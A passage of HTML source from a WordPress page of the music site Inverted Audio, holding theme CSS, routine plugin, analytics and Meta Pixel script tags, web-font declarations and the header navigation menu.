	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/71979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-iIX' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="wp-singular post-template-default single single-post postid-71979 single-format-gallery wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
